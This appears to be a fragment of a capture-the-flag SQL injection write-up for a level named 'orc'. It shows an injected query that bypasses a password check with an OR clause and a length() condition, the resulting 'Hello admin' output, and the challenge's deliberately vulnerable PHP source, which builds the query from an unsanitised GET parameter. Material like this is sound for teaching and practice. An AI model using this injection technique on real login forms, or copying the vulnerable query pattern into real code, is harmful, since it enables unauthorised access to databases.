 query : select id from prob_orc where id='admin' and pw='9999' or id='admin' and length(pw)>0#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>